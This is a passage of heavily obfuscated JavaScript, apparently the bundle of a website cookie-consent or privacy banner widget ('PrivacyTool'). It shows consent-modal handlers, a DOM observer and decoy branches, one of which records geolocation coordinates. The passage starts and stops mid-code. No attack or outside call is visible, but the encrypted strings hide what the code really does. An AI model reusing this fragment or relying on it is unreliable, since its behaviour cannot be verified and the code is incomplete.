2047,'^&DR')+_0x186fe1(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x9e5,'[2xI')+_0x186fe1(0xecc,'pZ]P')+_0x186fe1(0xfbe,'sa84')+_0x186fe1(0x1bbc,'QXz]')));}}}catch(_0x2ff584){}var _0x472666=document[_0x44eef9(0x4e2,'nDx[')+_0x44eef9(0x14b8,'QXz]')+_0x44eef9(0x1a48,'Sk9b')+_0x44eef9(0x37f,'#TT5')](_0x2d998d[_0x44eef9(0xbef,'jpRh')]);for(var _0xb12c82=0x0;_0x2d998d['uCWzA'](_0xb12c82,_0x472666['lengt'+'h']);_0xb12c82++){if(_0x472666[_0xb12c82][_0x44eef9(0xf34,'f000')+_0x44eef9(0x1f58,']%[v')+'te'](_0x2d998d[_0x44eef9(0x1ccc,'bWTd')])||_0x472666[_0xb12c82][_0x44eef9(0x140b,'CGQ1')+_0x44eef9(0x1c7c,'RM#!')+'te'](_0x2d998d[_0x44eef9(0x1973,'AxO$')])){if(_0x2d998d['QIouk'](_0x2d998d[_0x44eef9(0xa8b,'0F8$')],_0x2d998d['AVYxq'])){function _0x39c2ee(){return;}}else{var _0x1e40a0=_0x472666[_0xb12c82]['getAt'+_0x44eef9(0xab9,'F6jy')+'te'](_0x2d998d['nXwca']);return _0x2d998d['QIouk'](_0x1e40a0,null)&&(_0x1e40a0=_0x472666[_0xb12c82][_0x44eef9(0xbd6,'QXz]')+'tribu'+'te'](_0x2d998d[_0x44eef9(0x490,'$vh3')])),_0x2d998d[_0x44eef9(0x1f4,'N[([')](_0x2a07b4,_0x1e40a0);}}}return![];}window[_0x53c6d2(0x1268,'eGI5')+'INLIN'+_0x53c6d2(0xbaa,'^&DR')+'E']=_0x2d998d[_0x53c6d2(0x1d86,'^1Ro')](_0x235c49),window[_0x53c6d2(0x1f8a,'nf67')+_0x53c6d2(0x21ed,'CGQ1')+'ot']=function(){var _0x3acd46=_0x53c6d2,_0x33cf72={'OBAjM':_0x2d998d['yrdBE']};if(_0x2d998d[_0x3acd46(0x1e0a,'eGI5')](_0x2d998d['Evzvq'],_0x2d998d[_0x3acd46(0x245b,'EHO9')])){var _0xf58c70=document[_0x3acd46(0x3c8,'WZ[p')+'ement'+_0x3acd46(0xea6,'Sk9b')](_0x2d998d[_0x3acd46(0x100a,'i8ys')]),_0x9b1568=_0x2d998d['AtMlB'](_0x4ebeb1),_0x5dc622=!!window[_0x3acd46(0xf42,'F6jy')+_0x3acd46(0x77c,'vzN%')+_0x3acd46(0xe3f,'vzN%')+'E'];if(!_0xf58c70){if(_0x2d998d['gMozd'](_0x2d998d[_0x3acd46(0x2411,'N[([')],_0x2d998d[_0x3acd46(0x180c,'CGQ1')])){function _0x34abc3(){var _0x340b33=_0x3acd46;_0x4105b7=_0x2d998d[_0x340b33(0xf69,'jpRh')];}}else{_0xf58c70=document[_0x3acd46(0x5b6,'AxO$')+_0x3acd46(0x2333,'F6jy')+_0x3acd46(0x1cd3,')*Tt')](_0x2d998d['eRQkh']),_0xf58c70['id']=_0x2d998d[_0x3acd46(0x12c6,'0F8$')];if(!_0x5dc622){if(_0x2d998d[_0x3acd46(0x8eb,'0F8$')](_0x2d998d[_0x3acd46(0x1553,'mwi*')],_0x2d998d[_0x3acd46(0x55f,'Vto2')])){function _0xdb0113(){var _0x5560ff=_0x3acd46;_0x3e2d3b[_0x28a9d0]['class'+_0x5560ff(0x1059,'nf67')]['add'](_0x33cf72['OBAjM']);}}else{var _0xbae0e6=_0x2d998d[_0x3acd46(0xcfa,'1&t&')]['split']('|'),_0x112c44=0x0;while(!![]){switch(_0xbae0e6[_0x112c44++]){case'0':_0xf58c70[_0x3acd46(0x1c66,'nDx[')][_0x3acd46(0x168c,'N[([')+_0x3acd46(0x667,'CGQ1')+_0x3acd46(0xfe1,'EEoj')]=_0x2d998d[_0x3acd46(0x108e,'EEoj')];continue;case'1':_0xf58c70['style'][_0x3acd46(0x18bd,'B4JC')]=_0x2d998d['KJoHQ'];continue;case'2':_0xf58c70[_0x3acd46(0x967,'vzN%')][_0x3acd46(0x22b9,'yN#k')]='0';continue;case'3':_0xf58c70[_0x3acd46(0x1fc5,'OYok')][_0x3acd46(0xd64,'^1Ro')+_0x3acd46(0x2460,'EHO9')]=_0x2d998d[_0x3acd46(0xba0,'QXz]')];continue;case'4':_0xf58c70[_0x3acd46(0x3b2,'WZ[p')][_0x3acd46(0x10d4,'0(]!')+'m']='0';continue;case'5':_0xf58c70[_0x3acd46(0x53d,'ci27')]['posit'+_0x3acd46(0x1011,'EEoj')]=_0x2d998d[_0x3acd46(0xf81,'RI2w')];continue;case'6':_0xf58c70[_0x3acd46(0x2132,'^1Ro')][_0x3acd46(0x1bd9,'nDx[')]='0';continue;case'7':_0xf58c70['style'][_0x3acd46(0x2414,'WZ[p')+'ay']=_0x2d998d[_0x3acd46(0x20cf,'!lc%')];continue;case'8':_0xf58c70[_0x3acd46(0xb51,'sa84')]['zInde'+'x']=_0x2d998d[_0x3acd46(0x1065,'EEoj')];continue;}break;}}}_0x9b1568[_0x3acd46(0x243c,'!lc%')+_0x3acd46(0x24b,'!lc%')+'d'](_0xf58c70);}}else{if(_0x2d998d[_0x3acd46(0x122a,'1&t&')](_0xf58c70[_0x3acd46(0x215c,'RI2w')+_0x3acd46(0x60d,'szK[')],_0x9b1568)&&_0x9b1568){if(_0x2d998d[_0x3acd46(0x1504,'[2xI')](_0x2d998d[_0x3acd46(0x830,']%[v')],_0x2d998d['vNKbn'])){function _0x3f21a0(){var _0x212eb5=_0x3acd46;try{let _0x3c1b7e=this;_0x2d998d[_0x212eb5(0x216,'N[([')](_0x1d858e,_0x3c1b7e[_0x212eb5(0x1e4a,'Sk9b')+'ccept'+_0x212eb5(0xc32,'0F8$')+'okies']());}catch(_0x34c244){}}}else _0x9b1568[_0x3acd46(0x1d75,'RI2w')+_0x3acd46(0xd32,'OYok')+'d'](_0xf58c70);}}return _0xf58c70;}else{function _0x16eafe(){var _0x1a8232=_0x3acd46;_0x4bd02e=_0x2d998d[_0x1a8232(0x14f9,'mwi*')],_0x423012=_0x2d998d[_0x1a8232(0x2ff,'nDx[')],_0x2b7aaf=_0x2d998d['dYwBP'];}}};function _0x34a646(){var _0x599267=_0x53c6d2,_0x404faf={'jvipS':_0x2d998d['AYBky']};if(_0x2d998d[_0x599267(0x22d9,'UHRg')](_0x2d998d[_0x599267(0x42c,'PbvL')],_0x2d998d['biIWW'])){window[_0x599267(0x206b,'CGQ1')+_0x599267(0x94b,'RM#!')+'ot']();if(_0x2d998d[_0x599267(0x9c4,'F6jy')](typeof PrivacyTool,_0x2d998d['FLPdN']))return;if(window[_0x599267(0x10fe,'yzMT')+'cyToo'+'l']&&_0x2d998d[_0x599267(0x1e37,')*Tt')](typeof window[_0x599267(0x20b7,'jpRh')+_0x599267(0xb25,'$vh3')+'l'][_0x599267(0x18d3,'F6jy')+_0x599267(0x13d9,'^1Ro')+_0x599267(0x240,'[2xI')],_0x2d998d[_0x599267(0x1baa,'f000')])){if(!window[_0x599267(0x22a0,'$vh3')+_0x599267(0x18af,'nf67')+'l']['priva'+_0x599267(0x98d,'OTNm')+'rm'])return;if(!document[_0x599267(0x7f4,'szK[')+_0x599267(0x2432,'eGI5')+_0x599267(0x914,'OTNm')](_0x2d998d[_0x599267(0xd08,'Su9K')])){if(_0x2d998d[_0x599267(0x154f,'Sk9b')](_0x2d998d[_0x599267(0x1940,'f000')],_0x2d998d['kipxj']))window[_0x599267(0x22a7,'pZ]P')+_0x599267(0x6a0,'RJy[')+'l'][_0x599267(0x1d50,')*Tt')+'d_sty'+'les']();else{function _0xaa8308(){var _0x5e9491=_0x599267;this[_0x5e9491(0x86e,'#TT5')+_0x5e9491(0x4f1,'jpRh')+_0x5e9491(0x1986,'$vh3')+'al'](0x1);return;}}}if(!window[_0x599267(0x1a21,'Su9K')+'cyToo'+'l']['toolb'+_0x599267(0x9d2,'F6jy')+'ists']()){if(_0x2d998d[_0x599267(0x223,')*Tt')](_0x2d998d[_0x599267(0xec7,'0F8$')],_0x2d998d['uIETQ'])){var _0x4994ff=PrivacyTool[_0x599267(0x10a9,'0(]!')+_0x599267(0x4e4,'i8ys')+_0x599267(0x1dcf,'(2fB')+_0x599267(0x180a,'0F8$')];if(_0x2d998d[_0x599267(0x1b34,'F6jy')](_0x4994ff,_0x2d998d[_0x599267(0xe10,')*Tt')]))window[_0x599267(0x21eb,'N[([')+_0x599267(0x1395,'(2fB')+'l'][_0x599267(0x133e,'9ZSz')+_0x599267(0x111d,'mwi*')+_0x599267(0xcbc,'Sk9b')+_0x599267(0x19cf,'AxO$')](0x1);else{if(_0x2d998d[_0x599267(0xcce,'vzN%')](_0x4994ff,_0x2d998d[_0x599267(0x1a0e,'nDx[')]))window[_0x599267(0x18bb,'Sk9b')+_0x599267(0x10c3,'yzMT')+'l'][_0x599267(0x2421,'szK[')+_0x599267(0x1907,'1&t&')+_0x599267(0x1df1,'#TT5')+'ice'](0x0);else{if(window[_0x599267(0x810,'EEoj')+_0x599267(0x1a69,'B4JC')+'l'][_0x599267(0x1227,'QXz]')+'ccept'+'ed']()){if(_0x2d998d[_0x599267(0xb5f,'PbvL')](_0x2d998d['beAFm'],_0x2d998d[_0x599267(0xbba,'(2fB')])){function _0x441b00(){var _0x56183c=_0x599267;_0x556af6[_0x56183c(0x838,'RJy[')+_0x56183c(0x2129,'^1Ro')+'l'][_0x56183c(0xa48,'$vh3')+_0x56183c(0xb21,'$vh3')+'e_not'+_0x56183c(0x1c16,'jpRh')](0x1);}}else window[_0x599267(0x17cd,'nDx[')+_0x599267(0xfe6,'EHO9')+'l']['show_'+_0x599267(0x126e,'nf67')+_0x599267(0x1e78,'Oy30')+_0x599267(0xa95,'^&DR')](0x1);}else{if(_0x2d998d[_0x599267(0xff4,'ci27')](_0x2d998d[_0x599267(0x1a6d,'szK[')],_0x2d998d[_0x599267(0xfe5,'vzN%')])){function _0x587a46(){var _0x4f6b8b=_0x599267;return!!_0x3b3c3d[_0x4f6b8b(0xf4c,'!lc%')+_0x4f6b8b(0xc63,']%[v')+_0x4f6b8b(0x82b,'[2xI')+'E'];}}else window['priva'+_0x599267(0x8a6,'1&t&')+'l'][_0x599267(0x20b9,'Vto2')+_0x599267(0x1a44,'OTNm')+'e_not'+_0x599267(0x17b5,'0F8$')](0x0);}}}}else{function _0x130fce(){var _0x1c5e72=_0x599267;if(_0x34747d[_0x1b1cc9][_0x1c5e72(0x202d,'PbvL')+_0x1c5e72(0x1d31,'yN#k')+'te'](_0x2d998d[_0x1c5e72(0x1bc8,'B4JC')])||_0xe9013d[_0x482efa][_0x1c5e72(0x202d,'PbvL')+'tribu'+'te'](_0x2d998d[_0x1c5e72(0x1c54,'c6Kj')])){var _0x302d69=_0x3ac9b7[_0x4cd9d5][_0x1c5e72(0x23b2,'WZ[p')+_0x1c5e72(0x1829,'N[([')+'te'](_0x2d998d[_0x1c5e72(0x13f6,'^1Ro')]);return _0x2d998d['xopLA'](_0x302d69,null)&&(_0x302d69=_0x149b7d[_0x7e531e][_0x1c5e72(0x804,'EHO9')+_0x1c5e72(0x13ac,'EHO9')+'te'](_0x2d998d[_0x1c5e72(0x19df,'f000')])),_0x2d998d[_0x1c5e72(0x182,'szK[')](_0x40c2f4,_0x302d69);}}}}}}else{function _0x5bf386(){var _0x488c63=_0x599267;_0xfe4b8='',_0x5e0299=_0x404faf[_0x488c63(0x2339,'eGI5')];}}}if(!window[_0x53c6d2(0x21e5,'RJy[')+_0x53c6d2(0xa00,'RM#!')+_0x53c6d2(0x1350,'Sk9b')+_0x53c6d2(0x15d3,'EEoj')+'VER__']){var _0x2c1c07=new MutationObserver(function(){var _0x1c0730=_0x53c6d2,_0x5c4085={'KUNny':function(_0x173f32,_0x1bbd00){return _0x2d998d['wNlRJ'](_0x173f32,_0x1bbd00);},'KYrjw':_0x2d998d[_0x1c0730(0x149c,'!lc%')]};if(_0x2d998d[_0x1c0730(0xdcc,'QXz]')](_0x2d998d[_0x1c0730(0x223d,'[2xI')],_0x2d998d[_0x1c0730(0x22ea,'$vh3')]))_0x2d998d[_0x1c0730(0x1b18,']%[v')](_0x34a646);else{function _0x39362f(){var _0x33140f=_0x1c0730;_0x538a99[_0x33140f(0x42e,'yzMT')+'e']=_0x5c4085[_0x33140f(0x2271,'RM#!')](_0x2b6f5b,_0x5c4085[_0x33140f(0x1101,'yN#k')]);}}});_0x2c1c07[_0x53c6d2(0x1339,'AxO$')+'ve'](document[_0x53c6d2(0x15f5,'CGQ1')+'entEl'+_0x53c6d2(0x1b25,'[2xI')],{'childList':!![],'subtree':!![]}),window[_0x53c6d2(0x3aa,'mwi*')+_0x53c6d2(0x18e,'i8ys')+_0x53c6d2(0xb1a,'[2xI')+_0x53c6d2(0x19c,'[2xI')+_0x53c6d2(0x237a,'nf67')]=_0x2c1c07;}}());if(EDNA_TOKEN==undefined)var EDNA_TOKEN=document[_0x4f46d6(0x185b,'nDx[')+_0x4f46d6(0x220f,'EHO9')+'ipt'][_0x4f46d6(0x1db3,'bWTd')+_0x4f46d6(0x1924,'nDx[')+'te']('data-'+_0x4f46d6(0x144f,'OYok'));if(EDNA_INLINE_MODE==undefined)var EDNA_INLINE_MODE=window[_0x4f46d6(0x1570,'[2xI')+_0x4f46d6(0x5f6,')*Tt')+_0x4f46d6(0x9e6,'RI2w')+'E']===!![];if(EDNA_TOKEN==undefined)try{var EDNA_TOKEN=WEBSITE_TOKEN;}catch(_0x354efc){}function getGuid(_0x500698){}class PrivacyTool{constructor(){var _0x47807d=_0x4f46d6,_0x223660={'QkysJ':_0x47807d(0x906,'F6jy')+'|1|7|'+_0x47807d(0x197a,'mwi*')},_0x25a546=_0x223660[_0x47807d(0x862,'mwi*')][_0x47807d(0x2ef,'EEoj')]('|'),_0x38880b=0x0;while(!![]){switch(_0x25a546[_0x38880b++]){case'0':this[_0x47807d(0x8b1,'ci27')+'cy_po'+_0x47807d(0x1a96,'szK[')];continue;case'1':this['holde'+_0x47807d(0x296,'Vto2')+_0x47807d(0x1094,'i8ys')];continue;case'2':PrivacyTool[_0x47807d(0x5b1,'i8ys')+'ntIns'+_0x47807d(0x14d7,'Sk9b')]=this;continue;case'3':PrivacyTool[_0x47807d(0x1051,'F6jy')+_0x47807d(0x178c,'RI2w')+'tHand'+'lers']();continue;case'4':this[_0x47807d(0x111d,'mwi*')+_0x47807d(0x1719,'szK[')+'icy'];continue;case'5':this[_0x47807d(0x1c4b,'Vto2')+_0x47807d(0xbdb,'yN#k')];continue;case'6':this['priva'+_0x47807d(0xe36,'yN#k')+'rm'];continue;case'7':this[_0x47807d(0x1654,'szK[')+_0x47807d(0x158e,'nDx[')+'t'];continue;}break;}}static[_0x4f46d6(0x2ee,'1&t&')+_0x4f46d6(0x106d,'UHRg')+_0x4f46d6(0x1e54,'0F8$')+_0x4f46d6(0x1f99,'nDx[')](){var _0x102bb9=_0x4f46d6,_0x3dc421={'wBAhv':function(_0x4566ed,_0x42ed2b){return _0x4566ed!==_0x42ed2b;},'TsAoj':_0x102bb9(0x917,'$vh3'),'wIKjC':_0x102bb9(0x1516,'RM#!'),'lmUOU':_0x102bb9(0x315,'$vh3'),'DvCNb':_0x102bb9(0x16ad,'nf67')+'e','uKCll':_0x102bb9(0xa1e,'vzN%')+'in'};if(PrivacyTool[_0x102bb9(0x2391,')*Tt')+'tHand'+_0x102bb9(0x271,'$vh3')+_0x102bb9(0x1fb8,'RJy[')+'ed']){if(_0x3dc421[_0x102bb9(0x1209,'szK[')](_0x3dc421['TsAoj'],_0x3dc421[_0x102bb9(0x1bc4,'nf67')]))return;else{function _0x2237c2(){var _0x12b9ec=_0x102bb9;_0x47434e[_0x353c8c][_0x12b9ec(0x6cc,'WZ[p')+'es']['splic'+'e'](_0x79bf9a,0x1);}}}document['addEv'+_0x102bb9(0x395,'1&t&')+_0x102bb9(0x14c1,'0F8$')+'r'](_0x3dc421[_0x102bb9(0x2135,'eGI5')],PrivacyTool['handl'+_0x102bb9(0x1c22,'Sk9b')+_0x102bb9(0x736,'UHRg')+_0x102bb9(0xe1a,'RJy[')]),document[_0x102bb9(0x196d,'szK[')+'entLi'+'stene'+'r'](_0x3dc421[_0x102bb9(0x16e,'CGQ1')],PrivacyTool['handl'+'eDocu'+'mentC'+_0x102bb9(0xe6b,'#TT5')]),document[_0x102bb9(0x242b,'!lc%')+_0x102bb9(0xf44,')*Tt')+_0x102bb9(0x1b7d,'9ZSz')+'r'](_0x3dc421['uKCll'],PrivacyTool[_0x102bb9(0x12f4,'yzMT')+'eDocu'+_0x102bb9(0x1f9d,'eGI5')+'ocusI'+'n']),PrivacyTool['_even'+_0x102bb9(0x901,'c6Kj')+_0x102bb9(0x316,'F6jy')+'ttach'+'ed']=!![];}static['handl'+_0x4f46d6(0x15af,'Vto2')+'mentC'+_0x4f46d6(0xcc2,'N[([')](_0x1d236b){var _0x455a0c=_0x4f46d6,_0x110eef={'EdXGO':function(_0x4ee6f0,_0x1526b7){return _0x4ee6f0<_0x1526b7;},'bSqmy':_0x455a0c(0x1f10,'$vh3')+_0x455a0c(0xd5d,'ci27')+_0x455a0c(0x1371,'UHRg')+'ocali'+_0x455a0c(0x226e,'AxO$'),'firhX':function(_0x4711af,_0x5619ba,_0x162597){return _0x4711af(_0x5619ba,_0x162597);},'fovqt':_0x455a0c(0x109b,'nDx[')+_0x455a0c(0x1c40,'vzN%')+'acy-a'+_0x455a0c(0x1080,'szK[')+']','EImHZ':function(_0x7ef75c,_0x546cc9){return _0x7ef75c!==_0x546cc9;},'sfJzW':_0x455a0c(0xafe,'29Hv'),'GcSEA':'Nmtpc','NnYaI':_0x455a0c(0x3fb,'c6Kj')+_0x455a0c(0x584,'EHO9')+'e','lqpuK':function(_0x125383,_0x29ac26,_0x4cc3e4){return _0x125383(_0x29ac26,_0x4cc3e4);},'gbKKn':'open-'+'modal','DhTCp':_0x455a0c(0x72d,'F6jy')+_0x455a0c(0x161a,'OYok'),'ObebA':function(_0x73dc2,_0x3eba0e){return _0x73dc2===_0x3eba0e;},'iQfvk':'ltpGf','LhVSO':_0x455a0c(0x1a9b,'i8ys'),'oedXA':_0x455a0c(0xdca,'Vto2')+_0x455a0c(0xb63,'PbvL')+'l','NViTM':function(_0x234948,_0x4fc08d){return _0x234948!==_0x4fc08d;},'AOuKZ':'fIDAo','ugMbg':function(_0x4e6d90,_0x1753e2,_0x1b6b54){return _0x4e6d90(_0x1753e2,_0x1b6b54);},'yEebu':_0x455a0c(0xa32,']%[v')+_0x455a0c(0x15c6,'B4JC')+_0x455a0c(0x1772,'29Hv'),'aOwif':_0x455a0c(0x873,'AxO$'),'qTpXS':_0x455a0c(0x1466,'RI2w')+'t-pre'+_0x455a0c(0xb0f,'(2fB')+_0x455a0c(0x4af,'UHRg'),'lPNwh':'fulzd','GVZNO':function(_0x3f7a8e,_0x4dce4e,_0x2f87be){return _0x3f7a8e(_0x4dce4e,_0x2f87be);},'tBitb':_0x455a0c(0x1b48,'CGQ1')+_0x455a0c(0xbb3,'B4JC'),'vAKcy':_0x455a0c(0xd9f,'ci27')+_0x455a0c(0xfd9,'^1Ro')+_0x455a0c(0x1fa6,'RI2w'),'YPgbw':_0x455a0c(0x191c,'29Hv')+_0x455a0c(0x59b,'c6Kj')+_0x455a0c(0x2010,'vzN%')+_0x455a0c(0x1043,'AxO$')+'t','HgyYg':_0x455a0c(0x1508,'mwi*')},_0x545a65=PrivacyTool['curre'+_0x455a0c(0x2212,'1&t&')+_0x455a0c(0xdd3,'#TT5')];if(!_0x545a65)return;var _0x129cfe=_0x1d236b[_0x455a0c(0x530,'^&DR')+'t'][_0x455a0c(0x4b1,'(2fB')+'st'](_0x110eef[_0x455a0c(0x767,'WZ[p')]);if(!_0x129cfe){if(_0x110eef['EImHZ'](_0x110eef[_0x455a0c(0x1c99,'RI2w')],_0x110eef[_0x455a0c(0x19d7,'i8ys')]))return;else{function _0x34922c(){var _0x46adc5=_0x455a0c;_0x51f22a['push'](this[_0x46adc5(0x1070,'AxO$')+'cy_te'+'rm']['cooki'+'e'][_0x46adc5(0x1977,'EEoj')+_0x46adc5(0x22ad,'mwi*')][_0x3063d5]['id']);var _0x35ab16=this;for(var _0x59eb1d=0x0;_0x110eef[_0x46adc5(0xf3f,'0F8$')](_0x59eb1d,_0x35ab16[_0x46adc5(0x22a7,'pZ]P')+'cy_te'+'rm']['cooki'+'e'][_0x46adc5(0xaa3,'bWTd')+_0x46adc5(0x2359,'Vto2')][_0x483aea][_0x46adc5(0xba7,'AxO$')+'es'][_0x46adc5(0x2172,'0F8$')+'h']);_0x59eb1d++){_0x273219[_0x46adc5(0x12b4,'RI2w')](_0x35ab16[_0x46adc5(0x1eee,'EHO9')+_0x46adc5(0x206d,'EEoj')+'rm'][_0x46adc5(0x17e9,'9ZSz')+'e'][_0x46adc5(0x732,']%[v')+_0x46adc5(0x1834,'Sk9b')][_0x1841b5][_0x46adc5(0xf00,'#TT5')+'es'][_0x59eb1d][_0x46adc5(0xd62,'0(]!')+_0x46adc5(0x1763,'ci27')+'e']);}}}}var _0x51a496=_0x129cfe[_0x455a0c(0x20a0,'WZ[p')+'et']['priva'+_0x455a0c(0x45b,'CGQ1')+_0x455a0c(0x1d48,'Sk9b')];switch(_0x51a496){case _0x110eef[_0x455a0c(0x2247,'OYok')]:{_0x1d236b['preve'+_0x455a0c(0x618,']%[v')+_0x455a0c(0x107d,'CGQ1')]();var _0x4f6466=_0x110eef[_0x455a0c(0x12b2,'mwi*')](parseInt,_0x129cfe[_0x455a0c(0x108d,'$vh3')+'et'][_0x455a0c(0x38d,'Sk9b')+'eStat'+'e']||'0',0xa);_0x545a65[_0x455a0c(0xc19,'yzMT')+'cooki'+_0x455a0c(0x230d,'jpRh')+_0x455a0c(0x15bb,'WZ[p')](_0x4f6466);break;}case _0x110eef[_0x455a0c(0x720,'Sk9b')]:{_0x1d236b[_0x455a0c(0x1f02,'B4JC')+_0x455a0c(0xd51,'Su9K')+_0x455a0c(0xa87,'WZ[p')]();var _0x56d602=_0x110eef[_0x455a0c(0x6df,'vzN%')](parseInt,_0x129cfe[_0x455a0c(0xe24,'OYok')+'et']['priva'+_0x455a0c(0xa73,'mwi*')]||'1',0xa),_0x273815=_0x129cfe[_0x455a0c(0x1263,']%[v')+'et']['priva'+_0x455a0c(0x289,'nDx[')+'it'];_0x545a65['show_'+_0x455a0c(0x194d,'29Hv')+'e_mod'+'al'](_0x56d602);_0x273815&&PrivacyTool[_0x455a0c(0x292,'szK[')+_0x455a0c(0x102d,'nf67')+'on'](_0x273815);break;}case _0x110eef[_0x455a0c(0x1665,'QXz]')]:{if(_0x110eef[_0x455a0c(0x20c1,'yzMT')](_0x110eef[_0x455a0c(0x23f1,'nf67')],_0x110eef['LhVSO'])){function _0x42ad9c(){var _0x269ad5=_0x455a0c;_0x24a2dc['LATIT'+'UDE']=_0xff688a['coord'+'s'][_0x269ad5(0xc3b,'9ZSz')+_0x269ad5(0x1fb5,'jpRh')],_0x4112c1[_0x269ad5(0x225d,'Su9K')+'TUDE']=_0x43fcb4[_0x269ad5(0x6bc,'Su9K')+'s'][_0x269ad5(0x132d,'Su9K')+_0x269ad5(0x1822,'^&DR')],_0x461015['audit'+_0x269ad5(0x1b6e,'EEoj')+'on'](_0x110eef['bSqmy']);}}else{_0x1d236b[_0x455a0c(0x1c4,'^&DR')+'ntDef'+'ault'](),_0x545a65['cooki'+_0x455a0c(0x10dd,'eGI5')+'feren'+_0x455a0c(0x14cd,'WZ[p')+_0x455a0c(0xac1,'sa84')+_0x455a0c(0x6f2,'yN#k')]();break;}}case _0x110eef[_0x455a0c(0x8a0,'nDx[')]:{if(_0x110eef[_0x455a0c(0x1bba,'f000')](_0x110eef['AOuKZ'],_0x110eef[_0x455a0c(0x148b,'vzN%')])){function _0x316c89(){var _0x38409=_0x455a0c;_0x5bf6f1[_0x38409(0x3bb,'UHRg')+'e'](_0x444c4e,0x1),_0x4ed41d=0x0;}}else{_0x1d236b[_0x455a0c(0x1804,'mwi*')+_0x455a0c(0x177b,'OTNm')+'ault'](),_0x545a65[_0x455a0c(0x1cf,'QXz]')+_0x455a0c(0x1982,'Vto2')+'l']();var _0x491850=_0x110eef[_0x455a0c(0x1c83,'nDx[')](parseInt,_0x129cfe['datas'+'et']['notic'+_0x455a0c(0x581,'RJy[')+'e']||'1',0xa);_0x545a65[_0x455a0c(0x127e,'B4JC')+_0x455a0c(0x215b,'!lc%')+_0x455a0c(0x6f5,'eGI5')+_0x455a0c(0x20ef,'eGI5')](_0x491850);break;}}case _0x110eef['yEebu']:{if(_0x110eef[_0x455a0c(0x86b,'RI2w')](_0x110eef[_0x455a0c(0x1c5d,'RI2w')],_0x110eef[_0x455a0c(0xd66,'EEoj')])){function _0x3d4a5c(){var _0x18a756=_0x455a0c;_0x1b316d[_0x18a756(0x188b,'N[([')+_0x18a756(0xcc4,'Oy30')]=_0x110eef['firhX'](_0x501ad0,_0x2d4675[_0x18a756(0x2461,'Oy30')+'te_co'+_0x18a756(0x1966,'(2fB')+'ar'],_0x4d20fc['MINIM'+'IZED_'+_0x18a756(0x6ac,'^1Ro')+_0x18a756(0x13f3,'QXz]')+'INTER'+'VAL']);}}else{_0x1d236b['preve'+_0x455a0c(0x46f,'[2xI')+_0x455a0c(0xd3b,'mwi*')]();var _0x1505f8=_0x129cfe[_0x455a0c(0x137e,'AxO$')+'et'][_0x455a0c(0x17d7,'WZ[p')+_0x455a0c(0x1121,'29Hv')];_0x1505f8&&PrivacyTool[_0x455a0c(0x217e,'RI2w')+_0x455a0c(0x856,'0(]!')+'egory'+_0x455a0c(0x19e0,'i8ys')](_0x129cfe,_0x1505f8);break;}}case _0x110eef[_0x455a0c(0x482,'!lc%')]:{if(_0x110eef[_0x455a0c(0x98c,'29Hv')](_0x110eef[_0x455a0c(0x1b33,'mwi*')],_0x110eef[_0x455a0c(0x18ff,'PbvL')])){function _0x26693e(){var _0x1bf636=_0x455a0c;if(!_0x70db48[_0x1bf636(0x1428,'szK[')+_0x1bf636(0x1b00,'bWTd')+'icy']){_0x189874[_0x1bf636(0x1f5,'yzMT')+_0x1bf636(0x85c,'0F8$')+_0x1bf636(0x344,'0F8$')+'nt'](_0x21d9e4,_0x4ba063[_0x1bf636(0x68b,'Oy30')+_0x1bf636(0x1a83,')*Tt')+_0x1bf636(0x127f,'Vto2')+'al']);return;}}}else{_0x1d236b[_0x455a0c(0x133f,'AxO$')+_0x455a0c(0x1b35,'RM#!')+_0x455a0c(0x1170,'PbvL')]();var _0x39b1b1=_0x110eef[_0x455a0c(0x463,'F6jy')](parseInt,_0x129cfe[_0x455a0c(0x5d6,'F6jy')+'et'][_0x455a0c(0x2328,')*Tt')+'rence'+'OnlyN'+_0x455a0c(0x1a47,'[2xI')+'ary']||'0',0xa),_0x5040bf=_0x129cfe[_0x455a0c(0x1169,'29Hv')+'et']['prefe'+_0x455a0c(0x477,'^1Ro')+_0x455a0c(0x1235,'!lc%')]||_0x110eef[_0x455a0c(0x7a8,'^&DR')];_0x545a65[_0x455a0c(0xb30,'RJy[')+_0x455a0c(0x1f01,'mwi*')+_0x455a0c(0xbcf,'AxO$')+_0x455a0c(0xdfa,'WZ[p')+_0x455a0c(0x199e,'[2xI')+'ory'](_0x39b1b1,_0x5040bf);break;}}case _0x110eef[_0x455a0c(0xf68,'c6Kj')]:{_0x1d236b[_0x455a0c(0x1a3a,'pZ]P')+_0x455a0c(0xd45,'jpRh')+_0x455a0c(0x1cb8,'yzMT')]();var _0x288393=_0x129cfe[_0x455a0c(0x1bce,'!lc%')+'et'][_0x455a0c(0x129e,'RJy[')+_0x455a0c(0x1764,'Vto2')+'et'];_0x288393&&PrivacyTool[_0x455a0c(0x1fed,'UHRg')+_0x455a0c(0x1d26,'QXz]')+_0x455a0c(0x1feb,'mwi*')](_0x288393,_0x129cfe['id']);break;}case _0x110eef[_0x455a0c(0x1422,'bWTd')]:{if(_0x110eef[_0x455a0c(0xd21,'$vh3')](_0x110eef[_0x455a0c(0x15d4,'eGI5')],_0x110eef[_0x455a0c(0x244c,'EEoj')])){_0x1d236b[_0x455a0c(0x1b37,'yzMT')+_0x455a0c(0x20be,'RJy[')+_0x455a0c(0x13e4,'^&DR')](),_0x545a65['regis'+_0x455a0c(0x133a,'Su9K')+_0x455a0c(0x132f,'WZ[p')+'_requ'+'est']();break;}else{function _0x34d561(){var _0x1ef7c3=_0x455a0c;_0x404f54[_0x1ef7c3(0x2a9,'WZ[p')+_0x1ef7c3(0x4a1,'1&t&')+_0x1ef7c3(0x1a76,'^1Ro')+'on'](_0x3bb0f3);}}}default:break;}}static[_0x4f46d6(0x430,'N[([')+_0x4f46d6(0x11d1,'RM#!')+_0x4f46d6(0x877,'QXz]')+_0x4f46d6(0x1b9,'CGQ1')](_0x213c00){var _0x277ee5=_0x4f46d6;PrivacyTool[_0x277ee5(0x20ae,'f000')+_0x277ee5(0x2388,'i8ys')+_0x277ee5(0x90d,'OTNm')+'erReq'+_0x277ee5(0x1ab7,'0F8$')](_0x213c00[_0x277ee5(0xd9d,'AxO$')+'t'])&&PrivacyTool[_0x277ee5(0x9fd,'yzMT')+_0x277ee5(0xfb4,'RM#!')+_0x277ee5(0x54b,'!lc%')+'quest'+_0x277ee5(0x1475,'ci27')]();}static[_0x4f46d6(0x1af9,'EHO9')+_0x4f46d6(0x7ca,'Su9K')+_0x4f46d6(0x191,'N[([')+_0x4f46d6(0x220d,'yzMT')+'n'](_0x2d4546){var _0xfd2aeb=_0x4f46d6,_0x5043c8={'mdYmE':function(_0x22961c,_0x1a9d17){return 